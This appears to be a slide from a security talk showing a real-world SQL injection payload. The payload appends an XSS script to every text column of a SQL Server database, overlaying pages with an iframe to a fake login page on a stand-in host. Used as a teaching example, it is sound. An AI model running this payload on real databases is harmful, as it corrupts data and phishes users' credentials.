Real example: phishing with
obfuscated SQL injection and XSS
--1. The malicious query appends script to all text values in all tables in the database
DECLARE @T varchar(255),@C varchar(4000)
DECLARE Table_Cursor CURSOR FOR
select a.name,b.name from sysobjects a,syscolumns b
where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or
b.xtype=167) and b.name not like '%username%' and b.name not like '%password%'
OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0)
BEGIN
EXEC('update ['+@T+'] set ['+@C+']=['+@C+'] + ''
<script>if(!this.pwnd){this.pwnd=true;$(''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%"
src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''').appendTo(''''body'''');}</script>'' where ['+@C+'] not like
''%http://codecamp.local/EvilSite/Login.aspx%''');
FETCH NEXT FROM Table_Cursor INTO @T,@C
END
CLOSE Table_Cursor
DEALLOCATE Table_Cursor

 
